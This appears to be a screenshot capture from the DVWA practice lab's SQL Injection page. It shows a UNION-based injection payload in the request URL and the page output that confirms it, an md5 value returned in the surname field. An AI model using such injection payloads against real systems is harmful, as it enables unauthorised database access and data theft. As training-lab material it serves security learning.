 192.168.31.216/01/vulnerabilities/sqli/?id=-1' union select 1,md5(2)--+&Submit
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,md5(2)--
First name: 1
Surname: c81e728d9d4c2f636f067f89cc14862c